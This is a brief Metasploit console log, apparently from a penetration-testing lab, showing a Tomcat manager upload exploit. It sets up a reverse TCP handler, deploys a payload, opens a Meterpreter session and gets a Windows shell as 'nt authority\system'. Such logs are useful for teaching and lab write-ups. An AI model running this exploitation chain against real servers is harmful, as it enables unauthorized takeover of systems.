 [*] Started reverse TCP handler on 10.10.14.17:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 2JyDnrRPAVSUQfqB6...
[*] Executing 2JyDnrRPAVSUQfqB6...
[*] Sending stage (58851 bytes) to 10.10.10.95
[*] Undeploying 2JyDnrRPAVSUQfqB6 ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 2 opened (10.10.14.17:4444 -> 10.10.10.95:50115) at 2022-10-21 22:35:39 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>